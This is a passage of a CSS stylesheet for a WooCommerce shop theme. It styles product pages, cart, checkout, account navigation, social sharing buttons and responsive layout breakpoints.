    width: 34px;
    height: 34px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    text-align: center;
    font-size: 14px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{
    background: #0e87b4;
    border-color: #0e87b4;
    color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border: 0 none;
}
.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
    margin: 0 2px;
}
.woocommerce .products ul, .woocommerce ul.products {
    margin: 0;
}
.woocommerce-product-details__short-description {
    display: none;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 50% !important;
    max-width: 100% !important;
}
.woocommerce form .form-row {
    display: block;
}
.woocommerce ul.products.list .woocommerce-product-details__short-description {
    display: block;
    margin-bottom: 15px;
}
.single-product .product_title {
    color: #0e87b4;
    font-weight: 500;
    font-size: 18px;
    line-height: 34px;
    text-transform: capitalize;
}
.wpgs-for.slick-initialized.slick-slider,
.wpgs-nav .slick-slide{
    background: #ffffff;
    border: 1px solid #e5e5e5;
}
.wpgs-for .slick-arrow {
    display: none !important;
}
.wpgs-nav .slick-slide {
    margin-left: 5px;
    margin-right: 5px;
    margin-top: 0;
    padding: 10px;
}
.single-product .wpgs-nav .slick-track {
    margin-top: 10px;
}
.wpgs-nav .slick-next {
    margin-top: 5px;
    padding-left: 10px;
}
.wpgs-nav .slick-next {
    margin-top: 5px;
    padding-left: 10px;
}
.wpgs-nav .slick-prev {
    margin-left: 0;
    margin-top: 5px;
}
.wpgs-nav .slick-slide.slick-current {
    border-color: #51BCBC;
}
.product-variation-display-section,
.woocommerce-notices-wrapper,
.product-description-section,
.woocommerce-Reviews,
.my-account-section {
    float: left;
    width: 100%;
}
.woocommerce table.shop_attributes th {
    width: 162px;
}
/* product detail page format */
.single-product .product-description-section .description a,
.single-product .product-description-section .description a strong,
.single-product .product-description-section .description a b,
.single .entry-content a,
.single .entry-content a strong,
.single .entry-content a b,
.single .entry-footer a,
.single .entry-footer a strong,
.single .entry-footer a b{
    color: #0e87b4;
}
.single-product .product-description-section .description a:hover,
.single-product .product-description-section .description a:hover strong,
.single-product .product-description-section .description a:hover b,
.single .entry-content a:hover,
.single .entry-content a:hover strong,
.single .entry-content a:hover b,
.single .entry-footer a:hover,
.single .entry-footer a:hover strong,
.single .entry-footer a:hover b{
    color: #0e87b4;
}
.single-product .product-description-section .description ul,
.single-product .product-description-section .description ol {
    margin-left: 40px;
}
.single-product .product-description-section .description h6{
    font-size: 16px;
    margin-bottom: 0;
    padding-top: 0;
}
.single-product .product-description-section .product-heading {
    text-align: center;
    color: #0e87b4;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 2px;
    font-size: 26px;
    margin-bottom: 30px;
}
.product-description-section {
    margin-top: 50px;
}
.product-variation-display-section table td {
    vertical-align: middle;
    text-align: center;
    padding: 2px 10px;
    color: #000;
}
.woocommerce.single-product .product-variation-display-section table td .price{
    font-size: 14px;
    color: #000;
}
.product-variation-display-section table tr.row-title th .variation-product-title {
    margin-bottom: 0;
    color: #333333;
    text-align: center;
    letter-spacing: 1px;
    font-size: 16px;
}
.product-variation-display-section table tr.row-title th {
    background-color: #EDEDED;
}
.product-variation-display-section table .footable-header th {
    color: #0e87b4;
    text-align: center;
}
.product-variation-display-section select.select-qty,
.product-variation-display-section select.select-qty:focus{
    width: 50px;
    margin: 0 auto;
    box-shadow: none;
    border-color: #ced4da;
}
.btn-color-orange,
.btn-color-orange:focus {
    color: #0056b3;
    padding: 0;
    font-size: 21px;
    background: transparent;
}
.btn-color-orange:hover {
    color: #0e87b4;
    font-size: 21px;
}
.product-variation-display-section table.product_type {
    margin-bottom: 0;
}
.sqaure-box,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 1px solid #e5e5e5;
    padding: 15px;
    margin: 0;
    text-align: left;
    border-radius: 0;
}
.btn-primary,
.alm-load-more-btn.more.btn-primary,
.alm-load-more-btn.more.btn-primary:focus,
button.alm-load-more-btn.more.btn-primary.done {
    background: #0e87b4;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -khtml-border-radius: 25px;
    color: #ffffff;
    font: 400 14px/20px "PT Sans",Helvetica,sans-serif;
    letter-spacing: 1px;
    padding: 8px 20px;
    text-transform: capitalize;
    box-shadow: none;
}
.btn-primary:hover,
.alm-load-more-btn.more.btn-primary:hover {
    background: #0e87b4;
    color: #ffffff;
    box-shadow: none;
}
.alm-load-more-btn.more.btn-primary.loading {
    padding-left: 44px;
}
button.alm-load-more-btn.more.btn-primary.loading:before {
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -khtml-border-radius: 25px;
}
/* Change the white to any color ;) */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active  {
    -webkit-box-shadow: 0 0 0 30px white inset;
}
.woocommerce form .form-row label.inline {
    padding-left: 10px;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #0e87b4;
}
.entry-content .woocommerce-MyAccount-navigation ul li a {
    padding: 10px 14px;
    color: #333333;
    display: block;
}
.woocommerce-MyAccount-navigation ul li {
    border-top: 1px solid #e5e5e5;
}
.woocommerce-MyAccount-navigation ul li:first-child {
    border-top: 0 none;
}
.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    width: 100%;
}
.woocommerce-MyAccount-navigation ul {
    border: 1px solid #e5e5e5;
}
.woocommerce table.my_account_orders {
    font-size: 14px;
}
.entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
.entry-content .woocommerce-MyAccount-navigation ul li a:hover {
    background-color: #0e87b4;
    color: #ffffff;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 39px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 39px;
}
.select2-container--default .select2-selection--single {
    border: 1px solid #e5e5e5;
    border-radius: 0;
    -webkit-border-radius: 0;
    height: 39px;
}
.my-account-section p a,
.woocommerce-MyAccount-content p a,
li.woocommerce-mini-cart-item.mini_cart_item a:hover,
.woocommerce-info a,
.woocommerce-terms-and-conditions-checkbox-text a.woocommerce-terms-and-conditions-link,
.page .entry-content p a,
.entry-content ul li a, .entry-content ol li a,
a.more-link,
.woocommerce-orders-table .woocommerce-orders-table__cell-order-number a,
.woocommerce-account .addresses .title .edit,
a.restore-item,
.nav-links a:hover .nav-title,
.nav-links a:hover .nav-title-icon-wrapper .icon,
.comment-reply-link:hover .icon, .comment-reply-link:hover,
footer.comment-meta a:hover {
    color: #0e87b4;
}
.my-account-section p a:hover,
.woocommerce-MyAccount-content p a:hover,
.woocommerce-info a:hover,
.woocommerce-terms-and-conditions-checkbox-text a.woocommerce-terms-and-conditions-link:hover,
.page .entry-content p a:hover,
.entry-content ul li a:hover, .entry-content ol li a:hover,
a.more-link:hover,
.woocommerce-orders-table .woocommerce-orders-table__cell-order-number a:hover,
.woocommerce-account .addresses .title .edit:hover,
a.restore-item:hover {
    color: #0e87b4;
}
.page .entry-content {
    text-align: justify;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #ffffff;
    padding: 6px 18px;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 180px;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    margin-right: 12px;
    width: 60px;
    float: left;
    margin-left: 0;
    border: 1px solid #e5e5e5;
}
li.woocommerce-mini-cart-item.mini_cart_item a {
    font-size: 12px;
    line-height: normal;
}
li.woocommerce-mini-cart-item.mini_cart_item a.remove {
    font-size: 1.5em;
    line-height: 1;
    float: right;
}
li.woocommerce-mini-cart-item.mini_cart_item {
    min-height: 70px;
}
.minicart-block .dropdown-menu-mini-cart .woocommerce-mini-cart__total.total{
    padding: 10px 0;
    margin: 10px 0;
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
}
.minicart-block .dropdown-menu-mini-cart .woocommerce-mini-cart__total.total .woocommerce-Price-amount.amount{
    float: right;
    font-weight: bold;
    color: #000000;
    font-size: 16px;
}
.minicart-block .dropdown-menu-mini-cart .woocommerce-mini-cart__buttons.buttons {
    margin: 0 0 5px;
}
.minicart-block .dropdown-menu-mini-cart .woocommerce-mini-cart__buttons.buttons a.button.checkout.wc-forward,
.check-out-buttons a.button.checkout.wc-forward {
    margin-left: 5px;
}
.product-variation-display-section table td.block {
    padding: 0;
}
.check-out-buttons {
    width: 100%;
    float: left;
    text-align: right;
}
tr.order-total .woocommerce-Price-amount.amount {
    color: #000000;
    font-size: 18px;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: #ffffff;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    background-color: #0e87b4;
    color: #fff;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    border-bottom: 1em solid #0e87b4;
}
.wc_payment_methods.methods li.wc_payment_method label{
    font-weight: 500;
    font-size: 18px;
    color: #000000;
}
.single .entry-content ul,
.single .entry-content ol {
    margin-left: 20px;
}
.entry-content ol ol {
    list-style-type: lower-alpha;
    padding-top: 15px;
}
.entry-content ol ol ol {
    list-style-type: lower-roman;
}
.entry-content ul li, .entry-content ol li {
    margin-bottom: 0;
}
.entry-content ul ul li, .entry-content ol ol li,
.entry-content ul ul ul li, .entry-content ol ol ol li {
    margin-bottom: 15px;
}
.theme-accordion .vc_tta-panel-heading {
    background: #0e87b4 !important;
    border: 1px solid #0e87b4 !important;
}
.theme-accordion .vc_tta-panel-heading .vc_tta-panel-title a {
    color: #ffffff !important;
}
.theme-accordion .vc_tta-panel-body {
    background: #ffffff !important;
    border-color: #0e87b4 !important;
}
.vc_tta-container h2 {
    color: #000000;
}
.bg-gray {
    background-color: #BFBFBF;
    padding-top: 30px;
    padding-left: 15px;
    padding-right: 15px;
}
.search-box-section {
    margin-bottom: 0 !important;
}
.search-box-section h2.widgettitle {
    color: #ffffff;
    font-size: 22px;
}
div.wpcf7-response-output {
    margin: 1em 0 1em;
}
.nav-links {
    float: left;
    width: 100%;
}
.nav-links .page-numbers li {
    display: inline-block;
}
.nav-links .page-numbers {
    width: 100%;
    float: left;
}
.nav-links .page-numbers li .page-numbers {
    font-size: 16px;
    line-height: normal;
    min-height: 40px;
    max-width: 40px;
    width: 40px;
    display: inline-block;
    background-color: #0e87b4;
    color: #ffffff;
    font-weight: normal;
    border-radius: 50%;
    height: 40px;
}
.nav-links .page-numbers li a:hover,
.nav-links .page-numbers li .page-numbers.current{
    background-color: #0e87b4;
}
.not-found-error {
    font-size: 12em;
    line-height: 1;
    display: inline-block;
    font-weight: bold;
    color: #0e87b4;
}
section.error-404.not-found {
    margin-top: 8em;
}
.error404 .page-content .search-form {
    margin-bottom: 0;
    max-width: 600px;
    width: 100%;
    display: block;
    margin: 0 auto;
}
.single-product form.variations_form.cart {
    display: none;
}
.health-form {
    float: left;
    width: 100%;
    padding: 30px 15px;
    border: 1px solid #e5e5e5;
    margin: 30px 3px;
}
.health-form .woocommerce-input-wrapper input[type="radio"],
.health-form .woocommerce-input-wrapper input[type="checkbox"],
.health-form .woocommerce-input-wrapper label {
    display: inline-block !important;
}
.health-form .woocommerce-input-wrapper label {
    margin-right: 15px;
}
.woocommerce-account .addresses .title .edit {
    float: left;
    padding-left: 15px;
}
.woocommerce-message {
    float: left;
    width: 100%;
    position: relative;
    z-index: 1;
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {
    margin-left: 15px;
}
.certify-text strong,
.certify-text {
    color: #0e87b4;
}
.store-info-section ul, .store-info-section ul li span {
    float: left;
    width: 100%;
    line-height: 1.5em;
}
.store-info-section ul li {
    display: inline-block;
    padding-left: 0;
}
.store-info-section ul li:before {
    content: "" !important;
}
.store-info-section p,
.store-info-section ul li {
    padding-bottom: 5px;
    margin-bottom: 0;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added,
.woocommerce-cart .woocommerce-message a.button.wc-forward,
.bg-gray {
    display: none;
}
a.checkout-button.button.alt.wc-forward {
    margin-bottom: 0;
}
.wc-proceed-to-checkout.continue-shopping-btn {
    padding-top: 0;
}
.wc_payment_methods.methods li.wc_payment_method input,
.wc_payment_methods.methods li.wc_payment_method label {
    display: inline-block;
}
.woocommerce-checkout-review-order-table tfoot th,
.wc-proceed-to-checkout.continue-shopping-btn {
    text-align: right;
}
#add_payment_method .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-checkout .cart-collaterals .cart_totals table th {
    width: auto;
    display: block;
}
.carousel-slider__product h3 {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.home .carousel-slider__product .star-rating {
    color: #00d1b2;
    float: left;
    position: absolute !important;
    left: 0;
    bottom: 49px;
    right: 0;
}
.home.woocommerce ul.products li.product .star-rating {
    position: absolute;
    bottom: 42px;
}
.main-custom-title {
    margin-bottom: 30px;
    position: relative;
}
.archive .gridlist-toggle {
    clear: left;
    padding: 6px 0 0 !important;
    float: left;
    margin-bottom: 1em !important;
}
.woocommerce .woocommerce-ordering select {
    background-color: #ffffff;
    padding: 4px 12px;
    margin: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    font-size: 14px;
    height: 30px;
    line-height: normal;
}
.woocommerce .woocommerce-ordering {
    padding-top: 6px;
}
.gridlist-toggle a#list {
    background-position: -65px -18px;
}
.gridlist-toggle a#list:hover,
.gridlist-toggle a#list.active{
    background-position: -65px -67px;
    border: none;
}
.gridlist-toggle a#grid {
    background-position: -6px -18px;
    border: none;
}
.gridlist-toggle a#grid:hover,
.gridlist-toggle a#grid.active{
    background-position: -6px -67px;
    border: none;
}
.gridlist-toggle .dashicons{
    display: none;
}
.gridlist-toggle a {
    background-image: url("assets/images/sprite.png");
    background-color: rgba(0, 0, 0, 0) !important;
    background-repeat: repeat;
    width: 25px;
    height: 25px;
    padding: 8px 15px;
    margin: 4px 0 0;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.single-product .wpgs-nav .slick-next {
    border: 0 none;
}
ul.product-categories li.cat-item.cat-parent .arrow-toggle:after,
ul.product-categories li.cat-item.current-cat.cat-parent .arrow-toggle.active:after,
ul.product-categories li.cat-item.cat-parent.current-cat-parent .arrow-toggle.active:after{
    content: "\f106";
    font-family: "FontAwesome";
    font-size: 14px;
    font-weight: normal;
    color: #888888;
    position: absolute;
    cursor: pointer;
    padding: 8px 0;
    right: 0px;
    top: 0px;
    z-index: 3;
    line-height: normal;
    max-width: 30px;
    width: 100px;
    text-align: center;
}
ul.product-categories li.cat-item.current-cat.cat-parent .arrow-toggle:after,
ul.product-categories li.cat-item.cat-parent .arrow-toggle.active:after,
ul.product-categories li.cat-item.cat-parent.current-cat-parent .arrow-toggle:after{
    content: "\f107";
    font-family: "FontAwesome";
    color: #000000;
}
ul.product-categories li.current-cat > a {
    color: #000000 !important;
}
.product-categories li .children {
    display: none;
}
.product-categories li.current-cat .children,
.product-categories li.current-cat-parent .children {
    display: block;
}
.footer-social {
    background-color: #0e87b4;
    text-align: center;
}
ul.login-links {
    margin: 0 15px 0 0;
    float: left;
    padding: 14px 0;
}
.home-product-slider .carousel-slider__product a.add_to_cart_button {
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}
.alm-listing .alm-paging-content>li img,
.alm-listing .alm-reveal>li img,
.alm-listing>li img {
    position: static !important;
}
.single .entry-content ol,
.single .entry-content ul {
    margin-left: 20px;
}
.post.sticky .entry-header {
    padding-left: 2em;
}
.comments-area {
    margin-top: 50px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: left;
    font-weight: bold;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    float: left;
    width: 100%;
}
.search-section .live-search-results {
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 100;
}
.search-section .search-header-form {
    position: relative;
}
.live-search-results .search-product-title {
    flex: 1 1 0;
    margin: 0 12px;
    display: flex;
    align-items: center;
}
.live-search-results .search-product-price {
    display: flex;
    margin-top: 5px;
    align-items: center;
    color: #ee0000;
}
.live-search-results .autocomplete-suggestions {
    width: 100%;
    margin-top: 1px;
    padding: 8px 0;
    background-color: rgba(255,255,255,.97);
    border-top: none;
    -webkit-box-shadow: 0 4px 4px rgba(0,0,0,.2);
    -moz-box-shadow: 0 4px 4px rgba(0,0,0,.2);
    box-shadow: 0 4px 4px rgba(0,0,0,.2);
    text-shadow: none;
    max-height: 400px;
    overflow-x: hidden;
}
.live-search-results .autocomplete-suggestion {
    padding: 6px 10px;
    font-size: 14px;
    line-height: 18px;
    display: flex;
}
.social-sharing {
    list-style: none;
    display: inline-flex;
    margin: 0 15px 0;
}
.social-sharing li {
    margin: 0 3px;
    font-size: 0;
}
.social-sharing li a {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: inline-block;
    font-size: 0;
    text-align: center;
}
.social-sharing li a i {
    font-size: 16px;
    line-height: 36px;
    color: #fff;
    display: block;
}
.social-sharing .facebook a {
    background-color: #365493;
}
.social-sharing .twitter a {
    background-color: #3CF;
}
.social-sharing .instagram a {
    background-color: #8a3ab9;
}
.social-sharing .google-plus a {
    background-color: #d44132;
}
.social-sharing .linkedin a {
    background-color: #2A7BB6;
}
.social-sharing .reddit a {
    background-color: #ED4233;
}
.social-sharing .pinterest a {
    background-color: #BB2A26;
}
.vertical-middle {
    padding: 0 15px;
    display: flex !important;
    align-items: center;
    text-align: center;
}
.sign-up-lable {
    color: #ffffff;
    font-weight: 500;
    font-size: 25px;
    font-family: "PT Sans",Helvetica,sans-serif;
    margin: 0;
    position: relative;
    text-transform: capitalize;
    line-height: 2;
}
.sign-up-lable:before {
    background:url("assets/images/sprite.png") repeat scroll -24px -543px;
    content: "";
    float: left;
    height: 50px;
    width: 65px;
}
.btn-subscribe {
    border-radius: 0;
    padding-left: 20px;
    padding-right: 20px;
    border: 0 none;
}
.btn-subscribe:hover {
    background-color: #000;
    border: 0 none;
}
.newsletter-section input[type="email"] {
    border: 0 none !important;
}
.footer-social form {
    display: block;
    width: 100%;
    float: left;
}
.footer-social .mc4wp-response p {
    margin: 0;
    font-size: 10px;
    line-height: normal;
}
.footer-social .mc4wp-response {
    position: absolute;
    padding-top: 5px;
}
.mc4wp-alert.mc4wp-success p {
    color: #00ff00;
}
.mc4wp-alert.mc4wp-error p {
    color: #ED3833;
}
.mobile-menu-wrapper {
    display: block;
    max-height: none;
    background-color: #fff;
    height: 100%;
    width: 400px;
    left: 0;
    top: 0;
    -webkit-transform: translate3d(-450px, 0, 0);
    transform: translate3d(-450px, 0, 0);
    position: fixed;
    background-color: #f5f5f5;
    -webkit-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    z-index: 10001;
}
.navbar-toggle,
.mobile-menu-wrapper .search-section {
    display: none;
}
.margin-left-20 {
    margin-left: 20px;
}
.woocommerce form .form-row label {
    text-align: left;
}
.homepage_sidebar .widget .widget-title {
    color: #111111;
    float: left;
    font: 500 16px/24px "PT Sans",Helvetica,sans-serif;
    margin: 0 0 15px;
    padding: 0;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    width: 100%;
    letter-spacing: 1px;
}
.home .carousel-slider__product .star-rating {    
    left: 5px;
    bottom: auto;    
    top: 5px;
    margin: auto;
}
.main-navigation li.highlight a {
    background-color: #51BCBC;
    border-top-left-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    -moz-border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-top-right-radius: 10px;
    color: #000000;
}
@-webkit-keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }

    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form label{
    color: #ffffff;
    font-size: 16px;
}
.wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form {
    width: 50%;
}
.wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form .wc-credit-card-form-card-cvc {
    width: 100% !important;
    display: block;
}
.wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form .input-text,
.wc_payment_methods.methods li.wc_payment_method.payment_method_offline_cc .wc-credit-card-form.wc-payment-form .input-select {
    font-size: 14px !important;
}
.widget .product_list_widget_ .product-image {
    width: 20%;
    float: left;
    margin-right: 10px;
}
.widget .product_list_widget_ .product-image img {
    border: 1px solid #e9e9e9;
}
.widget .product_list_widget_  .product-details {
    width: 74%;
    float: left;
}
.widget-area .widget ul.product_list_widget_  li .product-details a {
    color: #222;
}
.widget-area .widget ul.product_list_widget_  li .product-details a:hover {
    color: #0e87b4;
}
.widget-area .widget ul.product_list_widget_  li .product-details span.product-price {
    color: #777777;
}
.widget .product_list_widget_  a {
    display: block;    
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.widget ul.product_list_widget_.woocommerce li:before {
    content:"";
    position: relative;
}
.widget ul.product_list_widget_.woocommerce li {
    float: left;
    padding: 10px 0;
    width: 100%;
    border-top: 1px;
    border-style: solid;
    border-color: #e9e9e9;
    border-left:0;
    border-right:0;
}
.widget ul.product_list_widget_.woocommerce li:first-child {
    border:0;
}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 30px;
}
.woocommerce.trending-products-rv ul.products li.product{ 
    margin: 0 15px !important; 
    clear: none !important;
    float:left !important;
}
.woocommerce.trending-products-rv ul.products{
    margin: 0 -15px;
}
.homepage-slider .slick-prev:before, 
.homepage-slider .slick-next:before {
    opacity: .50;
    color: #000000;
    font-size:30px;
}
.homepage-slider .slick-prev, 
.homepage-slider .slick-next {
    width: 30px;
    height: 30px;
}
.homepage-slider .slick-next {
    right: 15px;
}
.homepage-slider .slick-prev {
    left: 15px;
}
.homepage-slider button:hover,
.homepage-slider button:focus{
    border: 0 none !important;
}
.homepage-slider button:hover:before{
    opacity: 1;
}
.woocommerce .products .star-rating {
    position: absolute;
    margin: 0 auto;
    top:5px;
    right: 0; 
    left: 0;
}
.social-payment {
    background-color: #30484e;
    padding: 15px 0;
}
.payment-section {
    text-align: right;
}
.main-custom-title:before,
.single-product .product-description-section .description h5:before,
.single-product .product-description-section .description h4:before,
.single-product .product-description-section .description h3:before,
.single-product .product-description-section .description h2:before,
.single-product .product-description-section .description h1:before,
.single .entry-content h2:before,
.single .entry-content h3:before,
.single .entry-content h4:before,
.single .entry-content h5:before,
.woocommerce-Reviews-title:before,
.single-product .related.products .panel-title:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #0e87b4;
    border-bottom: 7px solid transparent;
    position: absolute;
    left: 0;
    top: calc(50% - 7px);
}
.ajax-file-upload {
    height: auto;
}
/* ravi */
/*--------------------------------------------------------------
19.0 Media Queries
--------------------------------------------------------------*/

/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
@media screen and (min-width: 20em) {

    body.customize-partial-edit-shortcuts-shown .site-header .site-title {
        padding-left: 0;
    }
}

@media screen and (min-width: 30em) {

    /* Typography */

    button,
    input,
    select,
    textarea {
        font-size: 16px;
    }

    h1 {
        font-size: 36px;
    }

    h2,
    .home.blog .entry-title,
    .page .panel-content .recent-posts .entry-title {
        font-size: 18px;
    }

    h3 {
        font-size: 16px;
    }

    h4 {
        font-size: 15px;
    }

    h5 {
        font-size: 14px;
    }

    h6 {
        font-size: 13px;
    }

    .entry-content blockquote.alignleft,
    .entry-content blockquote.alignright {
        font-size: 14px;
        font-size: 0.875rem;
    }

    /* Fix image alignment */
    img.alignleft {
        float: left;
        margin-right: 1.5em;
    }

    img.alignright {
        float: right;
        margin-left: 1.5em;
    }

    /* Site Branding */

    .site-branding {
        padding: 3em 0;
    }

    /* Front Page */


    /* Blog Index, Archive, Search */

    .taxonomy-description {
        font-size: 14px;
        font-size: 0.875rem;
    }

    .page-numbers.current {
        font-size: 16px;
        font-size: 1rem;
    }

    /* Site Footer */

    .site-footer {
        font-size: 16px;
        font-size: 1rem;
    }

    /* Gallery Columns */

    .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-1 .gallery-item {
        max-width: 100%;
    }

    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }

    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }

    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }
}

@media screen and (min-width: 48em) {

    /* Typography */
    button,
    input,
    select,
    textarea {
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.5;
    }

    .entry-content blockquote.alignleft,
    .entry-content blockquote.alignright {
        font-size: 13px;
        font-size: 0.8125rem;
    }

    /* Layout */

    .error404 #primary {
        float: none;
    }

    /* Site Branding */

    .site-branding {
        margin-bottom: 0;
    }

    .has-header-image.twentyseventeen-front-page .site-branding,
    .has-header-video.twentyseventeen-front-page .site-branding,
    .has-header-image.home.blog .site-branding,
    .has-header-video.home.blog .site-branding {
        bottom: 0;
        display: block;
        left: 0;
        height: auto;
        padding-top: 0;
        position: absolute;
        width: 100%;
    }

    .has-header-image.twentyseventeen-front-page .custom-header,
    .has-header-video.twentyseventeen-front-page .custom-header,
    .has-header-image.home.blog .custom-header,
    .has-header-video.home.blog .custom-header {
        display: block;
        height: auto;
    }

    .custom-header-media {
        height: 165px;
        position: relative;
    }

    .twentyseventeen-front-page.has-header-image .custom-header-media,
    .twentyseventeen-front-page.has-header-video .custom-header-media,
    .home.blog.has-header-image .custom-header-media,
    .home.blog.has-header-video .custom-header-media {
        height: 0;
        position: relative;
    }

    .has-header-image:not(.twentyseventeen-front-page):not(.home) .custom-header-media,
    .has-header-video:not(.twentyseventeen-front-page):not(.home) .custom-header-media {
        bottom: 0;
        height: auto;
        left: 0;
        position: absolute;
        right: 0;
        top: 0;
    }

    .custom-logo-link {
        padding-right: 2em;
    }

    .custom-logo-link img,
    body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
    body.home.title-tagline-hidden.has-header-video .custom-logo-link img {
        max-width: 350px;
    }

    .title-tagline-hidden.home.has-header-image .custom-logo-link img,
    .title-tagline-hidden.home.has-header-video .custom-logo-link img {
        max-height: 200px;
    }

    .site-title {
        font-size: 36px;
        font-size: 2.25rem;
    }

    .site-description {
        font-size: 16px;
        font-size: 1rem;
    }

    /* Main Navigation */

    .js .menu-toggle,
    .js .dropdown-toggle {
        display: none;
    }

    .main-navigation {
        width: auto;
    }

    .js .main-navigation ul,
    /*    .js .main-navigation ul ul,*/
    .js .main-navigation > div > ul {
        display: block;
    }

    .main-navigation ul {
        background: transparent;
        padding: 0;
    }

    .main-navigation > div > ul {
        border: 0;
        margin-bottom: 0;
        padding: 0;
    }

    .main-navigation li {
        border: 0;
        display: inline-block;
    }

    .main-navigation li li {
        display: block;
    }

    .main-navigation a {
        padding: 1em 30px;
    }

    .main-navigation ul ul {
        background: #fff;
        border: 1px solid #bbb;
        left: -999em;
        padding: 0;
        position: absolute;
        top: 100%;
        z-index: 99999;
    }

    .main-navigation ul li.menu-item-has-children:before,
    .main-navigation ul li.menu-item-has-children:after,
    .main-navigation ul li.page_item_has_children:before,
    .main-navigation ul li.page_item_has_children:after {
        border-style: solid;
        border-width: 0 6px 6px;
        content: "";
        display: none;
        height: 0;
        position: absolute;
        right: auto;
        bottom: -1px;
        width: 0;
        z-index: 100000;
        left: 25px;
    }

    .main-navigation ul li.menu-item-has-children.focus:before,
    .main-navigation ul li.menu-item-has-children:hover:before,
    .main-navigation ul li.menu-item-has-children.focus:after,
    .main-navigation ul li.menu-item-has-children:hover:after,
    .main-navigation ul li.page_item_has_children.focus:before,
    .main-navigation ul li.page_item_has_children:hover:before,
